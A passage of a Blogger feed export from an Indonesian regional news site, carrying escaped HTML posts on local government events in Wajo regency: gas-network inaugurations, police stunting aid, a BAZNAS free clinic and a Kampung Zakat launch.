center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbRcEVRr7lZbBr03gh7xZwTaNyT6fIgqZF0itLIFdx6p7Lb_kJNo6zJ25ugg1SpKNxxx9oDa-Jv2UrCLXlfQ84LfMn2-4At30Aph5fM9mEqeNr2x8gqMR-6IVmLHlHHfd53cjfuqQ_yZcmfHw7j_19BSDrcm2VX4oGXgR6Hg-TP-gKkr2kjD8Mc3YkA\/s1080\/20230307_165902.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"1080\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbRcEVRr7lZbBr03gh7xZwTaNyT6fIgqZF0itLIFdx6p7Lb_kJNo6zJ25ugg1SpKNxxx9oDa-Jv2UrCLXlfQ84LfMn2-4At30Aph5fM9mEqeNr2x8gqMR-6IVmLHlHHfd53cjfuqQ_yZcmfHw7j_19BSDrcm2VX4oGXgR6Hg-TP-gKkr2kjD8Mc3YkA\/w400-h258\/20230307_165902.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPeresmian Jargas di Tanasitolo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM---Bupati Wajo, Amran Mahmud, memaparkan manfaat penggunaan jaringan gas (jargas) bumi untuk rumah tangga. Menurutnya, selain lebih hemat, penggunaan jargas juga jauh lebih bersih dan ramah lingkungan ketimbang bahan bakar lain.\u003C\/p\u003E\u003Cp\u003EPada peresmian jargas bumi untuk rumah tangga tahun anggaran 2022 di Kantor Kecamatan Tanasitolo, Selasa (7\/3\/2023), Amran turut mendampingi Anggota Komisi VII DPR RI, Andi Yuliani Paris (AYP), yang memperjuangkan kebutuhan masyarakat ini di Senayan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMemang pembangunan jargas rumah tangga oleh Kementerian Energi dan Sumber Daya Mineral (ESDM) RI ini atas aspirasi legislator Fraksi PAN itu.\u003C\/p\u003E\u003Cp\u003EUntuk tahun anggaran 2022, Tanasitolo mendapatkan alokasi pembangunan jargas 878 sambungan. Wajo sendiri secara keseluruhan mendapatkan 4.600 sambungan, dengan 2.171 sambungan diresmikan di Kecamatan Gilireng, Senin (6\/3\/2023), 1.113 sambungan di Kecamatan Maniangpajo diresmikan hari ini, serta 438 sambungan di Kecamatan Tempe.\u003C\/p\u003E\u003Cp\u003EMenurut Amran, kelebihan lain jargas rumah tangga karena selalu tersedia tiap saat dan mudah dalam penggunaannya, jauh lebih praktis daripada menggunakan tabung gas elpiji.\u003C\/p\u003E\u003Cp\u003EPada kesempatan itu, Amran juga mengungkapkan rasa terima kasihnya kepada AYP atas segala bantuannya kepada pemerintah dan masyarakat Wajo. Selain jargas, AYP juga memberikan bantuan lain, seperti mesin perahu dan pompa pertanian dengan konverter bahan bakar gas, penerangan jalan umum tenaga surya, listrik gratis, beasiswa, dan bantuan lainnya.\u003C\/p\u003E\u003Cp\u003E\"Oleh karena itu, kita semua harus mendoakan beliau agar senantiasa sehat dan dapat terus memperjuangkan aspirasi kita di Senayan,\" ujar Amran yang juga Ketua DPD PAN Wajo.\u003C\/p\u003E\u003Cp\u003ESementara itu, AYP menuturkan pada saat rapat anggaran tahun 2021, tidak ada alokasi pembangunan jargas rumah tangga untuk Wajo. Hanya ada 4.000 sambungan untuk Kabupaten Siak, Riau. Namun, setelah berjuang ke Kementerian ESDM, akhirnya alokasi dari yang awalnya 4 ribu sambungan menjadi 40 ribu sambungan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah, Wajo mendapatkan 4.600 sambungan. Inilah pentingnya peran Anggota DPR RI dalam memperjuangkan kebutuhan masyarakat,\" kata AYP. ( adv)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6871303871924700055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6871303871924700055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/03\/bupat-wajo-dan-ayp-resmikan-jargas.html","title":"Bupati Wajo dan AYP Resmikan Jargas Untuk Rumah Tangga di Tanasitolo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbRcEVRr7lZbBr03gh7xZwTaNyT6fIgqZF0itLIFdx6p7Lb_kJNo6zJ25ugg1SpKNxxx9oDa-Jv2UrCLXlfQ84LfMn2-4At30Aph5fM9mEqeNr2x8gqMR-6IVmLHlHHfd53cjfuqQ_yZcmfHw7j_19BSDrcm2VX4oGXgR6Hg-TP-gKkr2kjD8Mc3YkA\/s72-w400-h258-c\/20230307_165902.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-9039495270476856977"},"published":{"$t":"2023-02-24T21:22:00.004+07:00"},"updated":{"$t":"2023-02-24T21:22:39.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Selesai Jumat Curhat, Kapolres Wajò Kunjungi Balita Penderita Stunting di Kecamatan Tempe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZuhsbiVix_eT9MZNOhi7BsG7tabeFmULo0-tMHSC7g4MECgNMzn4LTjaWT2_FNsWLD68QO9la-o4xvZHy_sLO6_CIsl3BCwS-4-Fn-GCoUWkNauUjXindOYSxkc_se0n5S7rDyy5HkweZgZUTdv_RFYT3SVQeoRtbOGZuMorSnvcpY9ngQXAQhTRHA\/s1074\/20230224_221047.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1074\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZuhsbiVix_eT9MZNOhi7BsG7tabeFmULo0-tMHSC7g4MECgNMzn4LTjaWT2_FNsWLD68QO9la-o4xvZHy_sLO6_CIsl3BCwS-4-Fn-GCoUWkNauUjXindOYSxkc_se0n5S7rDyy5HkweZgZUTdv_RFYT3SVQeoRtbOGZuMorSnvcpY9ngQXAQhTRHA\/s320\/20230224_221047.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJumat Curhat Kapolres Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO -INFOCHANELNASIONAL.COM-- Polres Wajo Ikut turun tangan menekan angka stunting di Kabupaten Wajo. Sebagai informasi, stunting merupakan gangguan pertumbuhan dan perkembangan anak akibat kekurangan gizi kronis dan infeksi berulang, yang ditandai dengan panjang atau tinggi badannya berada di bawah standar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKapolres Wajo AKBP H. Fatchur Rachman, S.H., M.H menjelaskan, TNI Polri sudah berkomitmen Pemkab Wajo untuk menekan angka stunting.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam kegiatan kali ini, Jumat 24 Februari 2023. Kami membagikan paket bantuan berisi makanan khusus anak dan bantuan medis oleh Si Dokkes Polres Wajo, demi mencegah terjadinya stunting di wilayah Kelurahan Watalipue di Posyandu Bahagia, Kelurahan Mattirotappareng di posyandu Rejeki indah dan Kelurahan tempe di pos yandu Mawar merah.\u003C\/p\u003E\u003Cp\u003E\"Polres Wajo ikut turun tangan, ini adalah untuk mendukung Pemerintah. TNI dan Polri hadir di semua lini. Kalau kita bersinergi, pekerjaan itu akan lebih mudah diselesaikan,\" ujar AKBP H. Fatchur.\u003C\/p\u003E\u003Cp\u003EMantan Kapolres Maros ini, juga menyatakan, Polres Wajo juga bantu Pemkab Wajo dalam melaksanakan sosialisasi kepada para orangtua terkait lingkungan yang sehat, masa kehamilan serta ketika anak sudah lahir. Adapun isi paket bantuan yang diberikan di Tiga (3) Kelurahan di Kecamatan Tempe kali ini terdiri dari makanan-makanan yang dibutuhkan bagi perkembangan anak-anak dan bantuan medis oleh Si Dokkes Polres Wajo,\" ucap AKBP H. Fatchur.\u003C\/p\u003E\u003Cp\u003E“Alhamdulillah hari ini kami turun langsung datang ke sasaran. Kunjungan hari ini juga merupakan tindaklanjut dari laporan Kapolsek Bhabinkamtibmas bahwa ada anak yang tumbuh kembangnya masih di bawah standar,” jelas Kapolres.\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut Kapolres Wajo AKBP H. Fatchur Rachman, S.H., M.H didampingi oleh Kabag SDM Polres Wajo Kompol H. Andi Samsulifu, SH, MH bersama dengan, serta seluruh PJU Polres wajo pendamping dan pengurus Bhayangkari Cab. Wajo ranting Polsek Tempe.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Laporan Acing Humas Polres Wajo)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9039495270476856977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9039495270476856977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/selesai-jumat-curhat-kapolres-wajo.html","title":"Selesai Jumat Curhat, Kapolres Wajò Kunjungi Balita Penderita Stunting di Kecamatan Tempe"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZuhsbiVix_eT9MZNOhi7BsG7tabeFmULo0-tMHSC7g4MECgNMzn4LTjaWT2_FNsWLD68QO9la-o4xvZHy_sLO6_CIsl3BCwS-4-Fn-GCoUWkNauUjXindOYSxkc_se0n5S7rDyy5HkweZgZUTdv_RFYT3SVQeoRtbOGZuMorSnvcpY9ngQXAQhTRHA\/s72-c\/20230224_221047.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8198886315201118393"},"published":{"$t":"2023-02-24T20:53:00.005+07:00"},"updated":{"$t":"2023-02-24T20:57:11.054+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Alhamdulillah Launching Rumah Sehat BAZNAS Wajo, Hanya Tiga di Sulsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gDV0NFY9x2sr_DCxH5oU54t-KMh0pJogK4REDeBRMeLiPKJV13qtd4GvCMaKlq81TsXu_ZIwIyd6wBmQoU-gYShR9maWwrsC7DxtOkRgpJ6m592tS7mvG-QZ8lXlwf5RtlLF5xTZz2KDaIDBWLTx3XG2HsIRTxfZo_beLJwdfrYl_OOxsDXdGblGsg\/s4128\/20230224_170925.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gDV0NFY9x2sr_DCxH5oU54t-KMh0pJogK4REDeBRMeLiPKJV13qtd4GvCMaKlq81TsXu_ZIwIyd6wBmQoU-gYShR9maWwrsC7DxtOkRgpJ6m592tS7mvG-QZ8lXlwf5RtlLF5xTZz2KDaIDBWLTx3XG2HsIRTxfZo_beLJwdfrYl_OOxsDXdGblGsg\/w400-h300\/20230224_170925.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Humas BAZNAS Wajo. Launching Rumah Sehat BAZNAS Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EWAJO, INFOCHANELNASIONAL.COM-- Badan Amil Zakat Nasional (BAZNAS) Kabupaten Wajo, menghadirkan Rumah Sehat BAZNAS, berupa klinik pengobatan gratis bagi warga miskin yang berada di samping Masjid Agung Ummul Qura Sengkang. Jumat, 24\/02\/2023\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPimpinan BAZNAS Kabupaten Wajo, Mansur, S.Ag., M.Pd, mengungkapkan kalau lahirnya Rumah Sehat BAZNAS berdasarkan Rencana Kerja Tahunan(RKAT) Tahun 2023 bidang Kesehatan yang menargetkan rumah sehat untuk pengobatan gratis' terangnya\u003C\/p\u003E\u003Cp\u003E\"Sebelumnya kami pernah ke Sidrap, karena di Sulawesi Selatan baru tiga Rumah Sehat BAZNAS, yaitu Provinsi, Kabupaten Sidrap dan yang sekarang di launching Kabupaten Wajo. Mudah- mudahan BAZNAS Kabupaten lain bisa menyusul. Jadi para đuafa bisa berobat gartis, dan orang kaya juga bisa akan tetapi syaratnya mereka berinfaq, setelah semua ijin diselesaikan maka pada bulan Maret 2023 sudah bisa pelayanan dimulai dari Pukul.16.00 wita sampai pukul 18.00 wita, jelasnya\u003C\/p\u003E\u003Cp\u003ESementara Ketua BAZNAS Provinsi Sulawesi Selatan, Dr dr Muh.Khidri Alwi, mengajak warga Wajo mensukseskan Rumah Sehat BAZNAS, dimana diperuntukkan untuk kaum duafa berobat gratis.\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah bisa terwujud berkat partisipasi orang yang menyalurkan zakat dan ìnfaq sedekahnya di BAZNAS Wajo. Apa bila kita kelebihan harta maka wajib mengeluarkan zakat atau berinfaq dan itu bisa dilihat bagaimana kaum duafa bisa berobat gratis,\" harapnya\u003C\/p\u003E\u003Cp\u003ESementara Sekda Wajo, Armayani yang mewakili Bupati Wajo, menceritakan dari Tahun 2012 Perda sebenarnya sudah ada tapi tidak jalan, nanti pada masa Duo Amran bisa jalan dan memantapkan adanya pembersihan harta melalui zakat ASN yang diperkuat dengan PERDA, dan itu juga berkat perjuangan tim BAZNAS Wajo, akhirnya zakat profesi ASN secara payroll sistem. Walau banyak hambatan namun bisa terlaksana dengan baik, dan bisa dilihat dan dibuktikan karena BAZNAS itu lembaga negara yang di audit jadi tepat sasaran dan amanah, Kata Armayani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8198886315201118393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8198886315201118393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/alhamdulillah-launching-rumah-sehat.html","title":"Alhamdulillah Launching Rumah Sehat BAZNAS Wajo, Hanya Tiga di Sulsel"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gDV0NFY9x2sr_DCxH5oU54t-KMh0pJogK4REDeBRMeLiPKJV13qtd4GvCMaKlq81TsXu_ZIwIyd6wBmQoU-gYShR9maWwrsC7DxtOkRgpJ6m592tS7mvG-QZ8lXlwf5RtlLF5xTZz2KDaIDBWLTx3XG2HsIRTxfZo_beLJwdfrYl_OOxsDXdGblGsg\/s72-w400-h300-c\/20230224_170925.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4241293441939095332"},"published":{"$t":"2023-02-24T18:31:00.007+07:00"},"updated":{"$t":"2023-02-24T18:35:43.695+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Launching Kampung Zakat di Wajo Diharap Bisa  Tumbuhkan Ekonomi Ummat "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaPyhhOWurnNeUu1dxM-vqRaSQu4J59iAeivFg-VY35P5_pzV-TtnQHXeIgK3g_sWfoubN9m0Y9Kk2xcIo6f5--hkYazezv8lycJ_W9gI_R_XkTGX0l3fhOKskMOM94e_pZ12zalt73_FS0gqtWzq6VZP6Gws6MTWtp5kdi6hpMnhTYeP8WRZ_Kh-AQ\/s1080\/20230224_192517.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1080\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaPyhhOWurnNeUu1dxM-vqRaSQu4J59iAeivFg-VY35P5_pzV-TtnQHXeIgK3g_sWfoubN9m0Y9Kk2xcIo6f5--hkYazezv8lycJ_W9gI_R_XkTGX0l3fhOKskMOM94e_pZ12zalt73_FS0gqtWzq6VZP6Gws6MTWtp5kdi6hpMnhTYeP8WRZ_Kh-AQ\/w400-h270\/20230224_192517.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPeluncuran kampung Zakat, Amran Mahmud serahkan sertifikat Tanah\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Bupati Wajo, Amran Mahmud, menghadiri peluncuran program Kampung Zakat di Kelurahan Pammana, Kecamatan Pammana, Kabupaten Wajo, Jumat (24\/2\/2023). Program Kementerian Agama (Kemenag) RI ini sejalan gagasan Amran yang ingin menjadikan zakat sebagai salah satu instrumen tumbuhkan ekonomi umat.\u003C\/p\u003E\u003Cp\u003EAmran pada kesempatan ini kembali menyerukan agar masyarakat makin sadar membayar zakat. Tak hanya untuk menyucikan harta, menunaikan rukun Islam keempat ini, berarti ikut membantu sesama masyarakat.\u003C\/p\u003E\u003Cp\u003E\"Saya, sejak tahun 2009 saat menjabat wakil bupati, sudah meminta kepada Baznas (Badan Amil Zakat Nasional) agar gaji saya dibersihkan, dikeluarkan zakatnya sebelum saya gunakan. Saat itu, saya juga sudah mengajak para kepala OPD (organisasi perangkat daerah) untuk turut menyisihkan dan membersihkan penghasilannya,\" ujar Ketua DPD Dewan Masjid Indonesia (DMI) Wajo ini.\u003C\/p\u003E\u003Cp\u003EBarulah pada 2019 lalu, lanjut Amran, saat dirinya menjadi Bupati Wajo menyerukan kepada seluruh Aparatur Sipil Negara (ASN) membersihkan penghasilannya dengan menyisihkan sesuai haul dan nisabnya sebelum dibelanjakan.\u003C\/p\u003E\u003Cp\u003EKepala daerah yang juga dai ini menguraikan beberapa manfaat zakat yang disisihkan melalui Baznas maupun lembaga zakat lainnya. Menurutnya, zakat banyak membantu masyarakat membutuhkan sesuai aturan penyaluran zakat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah, sudah banyak saudara kita yang terbantu dengan zakat yang dikumpulkan Baznas dan lembaga zakat lainnya. Bahkan, ada yang dibedah rumahnya serta dibantu berbagai kesulitannya yang memenuhi syarat sebagai penerima,\" jelasnya.\u003C\/p\u003E\u003Cp\u003EAmran pun menyampaikan terima kasih kepada Direktur Jenderal (Dirjen) Bina Masyarakat Islam Kemenag, Kamaluddin Amin, yang sudah berkunjung ke Kota Santri dan menjadikan Pammana sebagai lokasi kampung zakat.\u003C\/p\u003E\u003Cp\u003E\"Kita berharap kampung zakat ini meningkatkan kesadaran masyarakat membayar zakat sehingga tujuan pemberdayaan masyarakat bisa tercapai. Semoga semangat kampung zakat ini bisa menular ke kampung-kampung lainnya,\" harap Ketua Ikatan Cendekiawan Muslim Indonesia (ICMI) Wajo ini.\u003C\/p\u003E\u003Cp\u003EDirektur Pemberdayaan Zakat dan Wakaf Kemenag, Tarmizi Tohor, menjelaskan program Kampung Zakat adalah upaya pemberdayaan masyarakat melalui optimalisasi dana zakat yang dikumpulkan.\u003C\/p\u003E\u003Cp\u003E\"Kita ingin agar zakat ini produktif, bukan hanya sekadar membantu kebutuhan pokok masyarakat, tetapi untuk meningkatkan roda perekonomian agar dapat mencapai taraf hidup sejahtera dengan berkolaborasi lembaga zakat yang ada,\" bebernya.\u003C\/p\u003E\u003Cp\u003EKepala Kanwil Kemenag Sulsel, Khaeroni, menyampaikan zakat adalah ibadah sosial. \"Umat Islam diwajibkan membayar zakat setiap tahunnya. Minimal zakat fitrah yang bahkan diwajibkan bahkan untuk bayi baru lahir,\" ucapnya.\u003C\/p\u003E\u003Cp\u003EDi luar itu, Khaeroni yang sudah sering ke Wajo dan dijamu Amran, seperti pagi tadi sebelum ke tempat acara, memuji masakan yang dihidangkan di rumah jabatan Bupati Wajo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Saya paling suka ke Wajo, apalagi ke rumah jabatan Pak Bupati. Sup kambingnya enak, masakan udangnya enak. Pokoknya makanannya enak,\" ungkapnya.\u003C\/p\u003E\u003Cp\u003EPeluncuran turut dihadiri jajaran Forkopimda Wajo, pejabat Kemenag RI, pejabat Kanwil Kemenag Sulsel, para kepala Kemenag kabupaten\/kota se-Sulsel, kepala kantor dan para pejabat Kemenag Wajo, Camat Pammana, Junisatri Rasyid, bersama muspika dan kepala desa\/lurah, para tamu kehormatan, pemerhati zakat, komunitas, organisasi, serta undangan lainnya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sementara, Direktur Jenderal (Dirjen) Bina Masyarakat Islam Kemenag, Kamaluddin Amin baru tiba setelah pelaksanaan shalat Jum'at yang kemudian disambut oleh Bupati Wajo bersama tamu lainnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EProgram Kampung Zakat Kemenag telah bergulir sejak 2018. Per Januari 2023 lalu jumlahnya mencapai 514. Sepanjang 2023 ini ditargetkan bisa mencapai 1.000. ( tim)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4241293441939095332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4241293441939095332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/launching-kampung-zakat-di-wajo-diharap.html","title":"Launching Kampung Zakat di Wajo Diharap Bisa  Tumbuhkan Ekonomi Ummat "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpaPyhhOWurnNeUu1dxM-vqRaSQu4J59iAeivFg-VY35P5_pzV-TtnQHXeIgK3g_sWfoubN9m0Y9Kk2xcIo6f5--hkYazezv8lycJ_W9gI_R_XkTGX0l3fhOKskMOM94e_pZ12zalt73_FS0gqtWzq6VZP6Gws6MTWtp5kdi6hpMnhTYeP8WRZ_Kh-AQ\/s72-w400-h270-c\/20230224_192517.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5247618832119385742"},"published":{"$t":"2023-02-16T18:17:00.002+07:00"},"updated":{"$t":"2023-02-16T18:17:54.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Pemkap Wajo Luncurkan 190 Puskesos SLRT di Desa dan Kelurahan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVcwMzLx1jZeP_lamvbyKRFu7iLRCvF0QZsiC2WO8Ugrgz1xI8H0IhlepCOxlU7eShUcI71YyTb6Xh9l-1ka0AWO-_iI5TQK0OhH6xbye1qMtALgJJeTm0eqj-FydRCb5IL5BhIBmfd8V02sQ6Glhdi-CD8ri6ArjZJnqwpmq4Rs5bXgnI7tCVPkEiQ\/s1080\/20230216_191048.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"703\" data-original-width=\"1080\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidVcwMzLx1jZeP_lamvbyKRFu7iLRCvF0QZsiC2WO8Ugrgz1xI8H0IhlepCOxlU7eShUcI71YyTb6Xh9l-1ka0AWO-_iI5TQK0OhH6xbye1qMtALgJJeTm0eqj-FydRCb5IL5BhIBmfd8V02sQ6Glhdi-CD8ri6ArjZJnqwpmq4Rs5bXgnI7tCVPkEiQ\/w400-h260\/20230216_191048.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPeluncuran Puskesos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM--Pemerintah Kabupaten (Pemkab) meluncurkan Pusat Kesejahteraan Sosial (Puskesos) Sistem Layanan dan Rujukan Terpadu (SLRT) \"Marannu Paewai\" serta 190 puskesos desa dan kelurahan se-Wajo. Program ini untuk mendekatkan layanan kesejahteraan sosial bagi 